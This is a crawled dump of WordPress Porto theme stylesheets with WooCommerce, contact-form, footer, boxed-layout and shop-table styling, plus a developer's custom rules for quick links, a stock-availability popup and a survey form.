div.wpcf7-response-output > p,
div.wpcf7-response-output > ul {
  margin-bottom: 0;
}

div.wpcf7-response-output > p + p {
  margin-top: 5px;
}

div.wpcf7-validation-ok {
  background-color: #dff0d8;

  border-color: #d6e9c6;

  color: #3c763d;
}

div.wpcf7-validation-errors {
  background-color: #fcf8e3;

  border-color: #faebcc;

  color: #8a6d3b;
}

span.wpcf7-list-item {
  margin-left: 0;

  margin-right: 1em;
}

.wpcf7-captchac {
  margin-top: 5px;
}

/* #Footer */
.footer-wrapper.wide .container {
  width: 100%;
}

.footer-top .widget:last-child {
  margin-bottom: 0;
}

#footer {
  font-size: 0.9em;

  padding: 0;

  position: relative;

  clear: both;
}

#footer a:hover {
  text-decoration: underline;
}

#footer p {
  font-size: 1em;
}

#footer ul.list li {
  margin-bottom: 5px;
}

#footer .widget > div > ul li,
#footer .widget > ul li {
  line-height: 24px;
}

#footer .footer-ribbon {
  position: absolute;

  margin: -70px 0 0 0;

  padding: 10px 20px 6px 20px;

  color: #fff;

  font-size: 1.6em;

  z-index: 101;
}

#footer .footer-ribbon:before {
  left: -10px;

  border-right: 10px solid #646464;

  border-top: 16px solid transparent;

  content: "";

  display: block;

  height: 0;

  position: absolute;

  top: 0;

  width: 7px;
}

#footer .footer-main > .container {
  padding-top: 40px;

  padding-bottom: 10px;
}

#footer.show-ribbon .footer-main > .container {
  padding-top: 54px;
}

#footer .container {
  position: relative;
}

#footer .container input:focus {
  box-shadow: none;
}

#footer .logo {
  display: inline-block;

  margin-right: 20px;
}

@media (max-width: 991px) {
  #footer .logo {
    display: block;

    margin-bottom: 15px;

    margin-right: 0;
  }
}

#footer .logo img {
  display: inline-block;

  max-width: 80px;
}

#footer .footer-bottom {
  padding: 15px 0;
}

#footer .footer-bottom .container {
  display: table;

  table-layout: fixed;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container {
    display: block;
  }
}

#footer .footer-bottom .container > div {
  display: table-cell;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container > div {
    display: block;
  }
}

#footer .footer-bottom .container .footer-left {
  padding: 10px 8px 10px 0;

  text-align: left;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-left {
    padding: 10px 0;
  }
}

#footer .footer-bottom .container .footer-center {
  padding: 10px 8px;

  text-align: center;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-center {
    padding: 10px 0;

    width: auto;

    text-align: left;
  }
}

#footer .footer-bottom .container .footer-right {
  padding: 10px 0 10px 8px;

  text-align: right;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-right {
    padding: 10px 0;

    text-align: left;
  }
}

#footer .widgettitle,
#footer .widget-title {
  margin-bottom: 15px;

  font-size: 1.2698em;
}

#footer .widgettitle,
#footer .widget-title,
#footer .widgettitle a,
#footer .widget-title a {
  font-weight: 400;

  text-transform: none;
}

#footer .widgettitle img,
#footer .widget-title img {
  margin-right: 3px;

  margin-top: -2px;
}

#footer .thumbnail,
#footer .img-thumbnail {
  padding: 0;

  border-width: 0;

  background: transparent;
}

#footer .thumbnail img,
#footer .img-thumbnail img {
  border-radius: 3px;
}

#footer .widget p {
  font-size: 1em;
}

#footer .widget > div > ul,
#footer .widget > ul {
  font-size: 1em;
}

#footer .widget .tagcloud a {
  background: transparent;

  text-decoration: none;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget p {
  margin-top: -3px;

  margin-bottom: 13px;
}

#footer .widget.contact-info .widget-title {
  margin-botom: 15px;
}

#footer .footer-bottom .widget {
  display: inline-block;

  margin: 0;
}

@media (max-width: 991px) {
  #footer .footer-bottom .widget {
    display: block;

    margin-top: 5px;
  }
}

#footer .footer-bottom .widget > div > ul,
#footer .footer-bottom .widget > ul {
  border-width: 0;
}

#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
  border-width: 0;
}

#footer .footer-bottom .widget_nav_menu ul {
  margin: 0;
}

#footer .footer-bottom .widget_nav_menu ul li {
  display: inline-block;

  padding: 0 0 0 6px;
}

#footer .footer-bottom .widget_nav_menu ul li:first-child {
  padding: 0;
}

#footer .footer-bottom .widget_nav_menu ul li:before {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 0 0 9px;
}

#footer .footer-bottom .widget_nav_menu ul li:last-child:after {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li + li {
  margin-left: 0;
}

#footer .footer-bottom .footer-left .widget {
  margin-right: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-left .widget {
    margin-right: 0;
  }
}

#footer .footer-bottom .footer-left:first-child {
  margin-right: 0;
}

#footer .footer-bottom .footer-right .widget {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-right .widget {
    margin-left: 0;
  }
}

#footer .footer-bottom .footer-right:first-child {
  margin-left: 0;
}

#footer .footer-bottom .tooltip {
  display: none !important;
}

.footer-wrapper.simple #footer,
.footer-wrapper.fixed #footer {
  padding-top: 0;

  background: transparent;
}

.footer-wrapper.simple #footer .footer-bottom,
.footer-wrapper.fixed #footer .footer-bottom {
  padding: 0;
}

.footer-wrapper.simple #footer .footer-bottom .logo,
.footer-wrapper.fixed #footer .footer-bottom .logo {
  display: none;
}

.footer-wrapper.simple #footer .footer-bottom .container,
.footer-wrapper.fixed #footer .footer-bottom .container {
  display: table;
}

.footer-wrapper.simple #footer .footer-bottom .container > div,
.footer-wrapper.fixed #footer .footer-bottom .container > div {
  padding-top: 8px;

  padding-bottom: 8px;

  display: table-cell;

  float: none;
}

@media (max-width: 991px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-center,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-center {
    display: none;
  }
}

@media (max-width: 480px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-right,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-right {
    display: none;
  }

  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-left,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-left {
    text-align: center;
  }
}

.footer-wrapper.fixed {
  position: fixed;

  bottom: 0;

  left: 0;

  right: 0;

  z-index: 10;
}

#footer-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-top: 15px;

  margin-left: auto;

  margin-right: auto;
}

body {
  background: #fff;
}

body.wide .container {
  width: 100%;

  max-width: 100%;

  padding-left: 20px;

  padding-right: 20px;
}

.porto-wrap-container .container {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

@media (max-width: 767px) {
  .container {
    width: 100%;
  }
}

.page-wrapper {
  position: relative;

  left: 0;
}

@media (min-width: 992px) {
  .page-wrapper.side-nav > * {
    padding-left: 256px;
  }
}

@media (min-width: 992px) {
  .page-wrapper.side-nav .container {
    width: 100%;

    max-width: 100%;
  }
}

@media (min-width: 992px) {
  body:not(.boxed) .side-nav .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;

    left: 0 !important;

    right: 0 !important;

    width: 100% !important;
  }
}

.header-wrapper {
  position: relative;
}

.column2-left-sidebar .main-content,
.column2-left-sidebar .main-content {
  float: right;
}

@media (max-width: 991px) {
  .column2-left-sidebar .main-content,
  .column2-left-sidebar .main-content {
    float: none;
  }
}

.left-sidebar,
.right-sidebar {
  position: relative;
}

#main {
  position: relative;

  margin-left: auto;

  margin-right: auto;

  background: #fff;
}

body.wide #main {
  max-width: 100%;
}

#main.wide .vc_row {
  margin-left: 0;

  margin-right: 0;
}

#main.wide .container .vc_row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.wide .ads-container.vc_row {
  margin-left: 0 !important;

  margin-right: 0 !important;
}

#main.wide .main-content {
  padding: 0;
}

#main.wide > .container > .row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.boxed .porto-container {
  padding-left: 0;

  padding-right: 0;

  width: 100%;
}

.main-content {
  padding-top: 35px;

  padding-bottom: 40px;
}

.no-breadcrumbs .main-content,
body.woocommerce .main-content {
  padding-top: 20px;
}

.left-sidebar,
.right-sidebar {
  padding-top: 35px;

  padding-bottom: 40px;

  margin-bottom: 35px;
}

.no-breadcrumbs .left-sidebar,
.no-breadcrumbs .right-sidebar,
body.woocommerce .left-sidebar,
body.woocommerce .right-sidebar {
  padding-top: 20px;
}

@media (max-width: 991px) {
  .left-sidebar,
  .right-sidebar,
  .no-breadcrumbs .left-sidebar,
  .no-breadcrumbs .right-sidebar,
  body.woocommerce .left-sidebar,
  body.woocommerce .right-sidebar {
    padding-top: 0;

    margin-top: -40px;
  }
}

.content-bottom-wrapper {
  padding-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper,
#content-top .ult-carousel-wrapper,
#content-bottom .ult-carousel-wrapper,
#content-inner-top .ult-carousel-wrapper,
#content-inner-bottom .ult-carousel-wrapper {
  margin-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper {
  width: 100%;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper img {
  width: 100%;
}

#content-top,
#content-bottom {
  overflow: hidden;

  background: #fff;
}

body.modal-open {
  padding-right: 0 !important;

  padding-left: 0 !important;
}

.clearfix {
  overflow: visible;
}

@media (max-width: 767px) {
  .porto-container {
    padding-left: 0;

    padding-right: 0;
  }
}

.page-wrapper.coming-soon #header .header-top {
  display: block;
}

.page-wrapper.coming-soon #header .header-top .container {
  min-height: 50px;
}

.page-wrapper.coming-soon #header .header-top .header-contact {
  display: block;
}

@media (max-width: 767px) {
  .page-wrapper.coming-soon #header .header-top .header-right {
    display: none;
  }
}

.page-wrapper.coming-soon #footer .footer-bottom {
  background: transparent;
}

/* Boxed Layout */
body.boxed {
  padding: 25px 0;
}

@media (max-width: 767px) {
  body.boxed {
    padding: 0;
  }
}

body.boxed #header {
  border-top-width: 0;
}

body.boxed .banner-container {
  overflow: hidden;
}

body.boxed .page-wrapper {
  background: #fff;

  border-top: 5px solid #ccc;

  border-bottom: 5px solid #1d2127;

  margin: 0 auto;

  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);

  border-radius: 5px;
}

@media (max-width: 767px) {
  body.boxed .page-wrapper {
    width: 100% !important;

    border-width: 0;

    border-radius: 0;

    overflow: hidden;
  }
}

body.boxed .porto-container.container,
#main.main-boxed .porto-container.container {
  margin-left: -10px;

  margin-right: -10px;
}

body.boxed .vc_row[data-vc-stretch-content],
#main.main-boxed .vc_row[data-vc-stretch-content],
body.boxed .ult-vc-hide-row,
#main.main-boxed .ult-vc-hide-row {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    left: auto !important;

    max-width: 740px;

    overflow: hidden;
  }

  body.boxed .ult-vc-hide-row.section,
  #main.main-boxed .ult-vc-hide-row.section {
    padding-left: 10px;

    padding-right: 10px;
  }

  body.boxed .ult-vc-hide-row.vc_row-no-padding,
  #main.main-boxed .ult-vc-hide-row.vc_row-no-padding {
    padding-left: 0;

    padding-right: 0;
  }
}

@media (min-width: 992px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    max-width: 980px;
  }
}

body.boxed .vc_row[data-vc-stretch-content].section,
#main.main-boxed .vc_row[data-vc-stretch-content].section {
  padding-left: 10px;

  padding-right: 10px;
}

@media (min-width: 768px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    left: auto !important;

    margin-left: -20px !important;

    margin-right: -20px !important;

    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    max-width: 980px;
  }
}

@media (max-width: 767px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

#main.main-boxed .container .container {
  width: 100%;
}

#main.main-boxed.wide .porto-container.container {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  #main.main-boxed.wide .vc_row[data-vc-stretch-content] {
    margin-left: 0 !important;

    margin-right: 0 !important;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
    padding-left: 10px;

    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .ult-vc-hide-row {
    overflow: visible;
  }
}

body.boxed #main.wide .container .vc_row {
  margin-left: -20px;

  margin-right: -20px;

  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .container .vc_row {
    margin-left: -10px;

    margin-right: -10px;

    padding-left: 10px;

    padding-right: 10px;
  }
}

body.boxed #main.wide .container .vc_row .vc_row {
  margin-left: -10px;

  margin-right: -10px;

  padding-left: 0;

  padding-right: 0;
}

body.boxed #main.wide > .container > .row {
  margin-left: 0;

  margin-right: 0;
}

body.boxed #main.wide .porto-wrap-container {
  width: auto;

  margin: 0;

  padding: 0;
}

body.boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

body.boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

body.boxed .fixed-header #header {
  position: absolute;
}

body.boxed .footer-wrapper.fixed {
  position: absolute;
}

/* header, footer tooltip */
@-webkit-keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@-webkit-keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

@keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

#header .porto-tooltip,
#footer .porto-tooltip {
  position: absolute !important;

  right: 0;

  top: 5px;

  width: 20px;
}

@media (max-width: 480px) {
  #header .porto-tooltip,
  #footer .porto-tooltip {
    display: none !important;
  }
}

#header .tooltip-icon,
#footer .tooltip-icon {
  cursor: pointer;

  border: 1px solid #000;

  color: #000;

  border-radius: 50%;

  display: block;

  width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  font-size: 10px;

  position: relative;

  right: 5px;

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  -webkit-animation: tooltip-animation 1s ease-in infinite;

  animation: tooltip-animation 1s ease-in infinite;
}

#header .tooltip-popup,
#footer .tooltip-popup {
  display: none;

  position: absolute;

  right: 0;

  text-align: left;

  top: -2px;

  width: 300px;

  background-color: #111;

  box-shadow: 0 0 8px rgba(255, 255, 255, 0.5);

  padding: 20px;

  border-radius: 10px;

  font-size: 12px;

  line-height: 1.4;

  color: #fff;

  z-index: 2000;
}

#header .tooltip-popup h4,
#footer .tooltip-popup h4 {
  font-size: 16px;

  color: #fff;
}

#header .tooltip-popup p,
#footer .tooltip-popup p {
  margin-bottom: 10px;

  color: #fff;
}

#header .tooltip-popup em,
#footer .tooltip-popup em {
  font-size: 10px;
}

#header .tooltip-close,
#footer .tooltip-close {
  cursor: pointer;

  position: absolute;

  right: 10px;

  top: 10px;

  color: #fff;
}

#header .porto-tooltip {
  z-index: 1000;
}

#footer .porto-tooltip {
  top: 30px;

  right: 15px;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav #header .tooltip-popup {
    left: -5px;

    right: auto;
  }
}

/**
     * This script for the customiztion of the quick links
     *
     * @Date: 08/23/2020
     * @Made by: Ace Caspe
     */
.search-bar-container {
  display: none;
}
@media (max-width: 980px) {
  /*Hide the quick links when screen changes to lower size */
  .top-nav-custom-container {
    display: none;
  }
  /*Change the padding when the screen changes to size */
  .page-top > .container {
    padding: 0px 10px 0px 10px !important;
  }

  .search-bar-container {
    display: block;
  }
  .fixed-header #header {
    padding: 0px;
  }
  #header .header-main .container {
    padding-top: 0px;
  }
}
@media (max-width: 480px) {
  .page-top {
    position: static !important;
  }
  .logo {
    margin-bottom: 5px !important;
  }
}
.top-nav-custom-container {
  background-color: #94193B;
  background-image: none;
  position: fixed;
  width: 100%;
  z-index: 99999;
  padding: 2px;
}
.custom-dropdown {
  position: relative;
  float: right;
  margin-top: 5px;
  font-size: 15px;
  color: white;
}

.custom-dropdown-content {
  display: none;
  position: absolute;
  background-color: #f9f9f9;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.custom-dropdown:hover .custom-dropdown-content {
  display: block;
}
#menu-quick-links a {
  color: white !important;
  background-color: transparent !important;
  font-size: 15px !important;
}

#menu-quick-links .popup a {
  color: rgb(36, 35, 35) !important;
  padding-left: 3px !important;
}
#menu-quick-links .popup a:hover {
  background-color: rgb(238, 189, 189) !important;
  color: white !important;
}
#menu-quick-links .sub-menu {
  width: 800px !important;
}
#menu-quick-links .sub-menu li a {
  font-size: 13px !important;
}

#menu-quick-links .sub-menu li.menu-item {
  padding: 0px 0px 0px 0px !important;
}

/**
  * This script for the customiztion stock availability popup view
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
/*.woocommerce-variation-availability p span{
    display: none;
}
.woocommerce-variation-availability p:hover {
    cursor: help;
    position: relative
}
.woocommerce-variation-availability p:hover span {
    border: #c0c0c0 1px dotted;
    padding: 5px 20px 5px 5px;
    display: block;
    z-index: 110;
    background: white;
    left: 115px;
    margin: 10px;
    width: 79%;
    position: absolute;
    top: -100px;
    text-decoration: none;
    font-size: 13px;
    text-align:center
}

@media (max-width: 980px) {

    .woocommerce-variation-availability p:hover span {
        width: 50%;
    }
}*/

.stock span {
  display: none;
}

.stock:hover {
  cursor: help;
  position: relative;
}

.stock:hover span {
  border: #c0c0c0 1px dotted;
  padding: 5px 20px 5px 5px;
  display: block;
  z-index: 110;
  background: white;
  left: 115px;
  margin: 10px;
  width: 79%;
  position: absolute;
  top: -100px;
  text-decoration: none;
  font-size: 13px;
  text-align: center;
}

@media (max-width: 980px) {
  .stock:hover span {
    width: 50%;
  }
}

#billing_ups_yn {
  position: relative !important;
  margin-left: 0px !important;
}

#wc_checkout_add_ons_14_field {
  margin-left: 20px !important;
}

/**
  * Survey Form
  *
  * @Date: 09/17/2021
  * @Made by: Ace Caspe
  */
.sf-row {
  display: flex;
  justify-content: space-between;
}

.btn-submit {
  width: 100px;
  float: right;
  margin-top: 10px;
  font-size: 18px;
  background: #333f48 !important;
  border-color: #333f48 !important;
}

.top-links .menu-item-has-children .arrow {
  background-color: #ce0037 !important;
}

/**
  * Hide Mini cart while isolating the loading issue
  *
  * @Date: 10/26/2021
  * @Made by: Ace Caspe
  */

#mini-cart.minicart-arrow .cart-items {
  display: none !important;
}
#mini-cart.minicart-style1 .cart-popup {
  display: none !important;
}

#nav-menu-item-157223 a {
  background-color: #333f48 !important;
}
p.wpapi-custom-message {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7
body_size: 20837
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

/* Woocommerce alert */.woocommerce-error {

    padding-left: 35px;

    text-align: left;

}

.woocommerce-message {

    text-align: left;

}

.woocommerce-message .wc-forward {

    margin-right: 10px;

}

.woocommerce-info {

    text-align: left;

}

/* Shop Table */.shop_table {

    border-collapse: separate;

    border-spacing: 0;

    border: 1px solid #dcdcdc;

    border-radius: 5px;

    width: 100%;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.shop_table th, .shop_table td {

    text-align: left;

    padding: 10px;

}

.shop_table td, .shop_table tbody th, .shop_table tfoot th {

    border-left: 1px solid #dcdcdc;

    border-top: 1px solid #ddd;

}

.shop_table td:first-child, .shop_table tbody th:first-child, .shop_table tfoot th:first-child {

    border-left: none;

}

.shop_table th {

    background: #f6f6f6;

}

.shop_table td.actions {

    padding: 20px 10px;

}

.shop_table thead tr:first-child th:first-child, .shop_table thead tr:first-child td:first-child {

    border-radius: 5px 0 0 0;

}

.shop_table thead tr:first-child th:last-child, .shop_table thead tr:first-child td:last-child {

    border-radius: 0 5px 0 0;

}

.shop_table thead tr:first-child th:only-child, .shop_table thead tr:first-child td:only-child {

    border-radius: 5px 5px 0 0;

}

.shop_table tfoot tr:last-child th:first-child, .shop_table tfoot tr:last-child td:first-child {

    border-radius: 0 0 0 5px;

}

.shop_table tfoot tr:last-child th:last-child, .shop_table tfoot tr:last-child td:last-child {

    border-radius: 0 0 5px 0;

}

.shop_table tfoot tr:last-child th:only-child, .shop_table tfoot tr:last-child td:only-child {

    border-radius: 0 0 5px 5px;

}

@media (max-width: 767px) {

    .shop_table.shop_table_responsive thead, .shop_table.responsive thead {

        display: none;

    }

    .shop_table.shop_table_responsive tr, .shop_table.responsive tr {

        border-top: 1px solid #ddd;

        display: block;

        padding: 10px 0;

        position: relative;

    }

    .shop_table.shop_table_responsive tr:first-child, .shop_table.responsive tr:first-child {

        border-top: none;

    }

    .shop_table.shop_table_responsive tfoot tr:first-child, .shop_table.responsive tfoot tr:first-child {

        border-top: 1px solid #ddd;

    }

    .shop_table.shop_table_responsive tfoot th, .shop_table.responsive tfoot th {

        border: none;

    }

    .shop_table.shop_table_responsive td, .shop_table.responsive td, .shop_table.shop_table_responsive th, .shop_table.responsive th {

        background: transparent;

        text-align: center;

        display: block;

        padding: 5px 10px;

        border: none;

    }

    .shop_table.shop_table_responsive td.product-remove, .shop_table.responsive td.product-remove, .shop_table.shop_table_responsive th.product-remove, .shop_table.responsive th.product-remove {

        position: absolute;

        right: 0;

        top: 12px;

    }

    .shop_table.shop_table_responsive td.product-thumbnail, .shop_table.responsive td.product-thumbnail, .shop_table.shop_table_responsive th.product-thumbnail, .shop_table.responsive th.product-thumbnail {

        padding-top: 10px;

    }

}

.featured-box .shop_table {

    box-shadow: none;

    border: none;

}

.featured-box .shop_table th {

    background: transparent;

    border-bottom: none;

    font-weight: 600;

}

.featured-box .shop_table th:first-child, .featured-box .shop_table th:last-child, .featured-box .shop_table th:only-child {

    border-radius: 0;

}

.featured-box .shop_table td {

    border-left: none;

}

.featured-box .shop_table tr:last-child td:first-child, .featured-box .shop_table tr:last-child td:last-child, .featured-box .shop_table tr:last-child td:only-child {

    border-radius: 0;

}

.featured-box .shop_table .product-remove .remove {

    font-size: 30px;

    font-weight: 800;

    text-decoration: none;

}

.featured-box .shop_table .quantity {

    margin: 0;

    width: auto;

}

.featured-box .shop_table .quantity input.qty {

    border-radius: 0;

    border-color: #c8bfc6;

    width: 57px;

    height: 30px;

    padding: 0 4px;

}

.featured-box .shop_table .quantity.buttons_added input.qty {

    width: 95px;

    padding: 0 35px;

}

.featured-box .shop_table .quantity .minus, .featured-box .shop_table .quantity .plus {

    background: #f4f4f4;

    border-color: #c8bfc6;

    width: 30px;

    height: 30px;

}

.featured-box .shop_table .quantity .minus {

    left: 0;

    top: 0;

}

.featured-box .shop_table .quantity .plus {

    left: 65px;

    top: 0;

}

.featured-box .shop_table .coupon {

    margin-top: 16px;

    width: 50%;

}

.featured-box .shop_table .coupon label {

    display: none;

}

.featured-box .shop_table .coupon #coupon_code {

    max-width: 280px;

}

.featured-box .shop_table .actions, .featured-box .shop_table .cart-actions {

    margin-top: 8px;

    padding-bottom: 10px;

}

.featured-box .shop_table .actions input, .featured-box .shop_table .cart-actions input {

    margin-bottom: 15px;

}

@media (max-width: 991px) {

    .featured-box .shop_table .coupon {

        width: 100%;

    }

    .featured-box .shop_table .pt-left, .featured-box .shop_table .pt-right {

        float: none !important;

        text-align: center;

    }

}

/* Layout */.col2-set {

    *zoom: 1;

    margin: 0 -10px;

}

.col2-set:before, .col2-set:after {

    content: " ";

    display: table;

}

.col2-set:after {

    clear: both;

}

.col2-set .col-1 {

    float: left;

    width: 50%;

    padding: 0 10px;

}

.col2-set .col-2 {

    float: right;

    width: 50%;

    padding: 0 10px;

}

@media (max-width: 991px) {

    .col2-set .col-1, .col2-set .col-2 {

        float: none;

        width: 100%;

    }

}

.chosen-container-single .chosen-single, .woocommerce-checkout .form-row .chosen-container-single .chosen-single {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

}

.chosen-container-active.chosen-with-drop .chosen-single {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single, .chosen-container-active.chosen-with-drop .chosen-single {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {

    background-position: 0 7px !important;

}

.chosen-container-active.chosen-with-drop .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-active.chosen-with-drop .chosen-single div b {

    background-position: -18px 7px !important;

}

.select2-container .select2-choice {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-container-active .select2-choice {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-drop, .select2-drop-active {

    border-color: #ccc;

    margin-top: -2px;

}

.select2-drop .select2-search, .select2-drop-active .select2-search {

    padding-top: 4px;

}

.select2-drop .select2-results, .select2-drop-active .select2-results {

    background: #fff;

    font-size: 0.9em;

}

.select2-drop .select2-results li, .select2-drop-active .select2-results li {

    line-height: 20px;

}

.form-row {

    margin-bottom: 15px;

    vertical-align: top;

}

.form-row label {

    display: block;

}

.form-row label.checkbox {

    display: inline-block;

}

.form-row label.inline {

    display: inline;

}

.form-row .required {

    border: none;

    cursor: default;

    color: #c10000;

}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="search"], .form-row input[type="tel"], .form-row input[type="text"], .form-row input[type="url"], .form-row input[type="color"], .form-row input[type="date"], .form-row input[type="datetime"], .form-row input[type="datetime-local"], .form-row input[type="month"], .form-row input[type="time"], .form-row input[type="week"], .form-row select, .form-row textarea {

    background: #fff;

    width: 100%;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.form-row-wide {

    width: 100%;

}

.form-row-first {

    float: left;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-first {

        float: none;

        width: 100%;

    }

}

.form-row-last {

    float: right;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-last {

        float: none;

        width: 100%;

    }

}

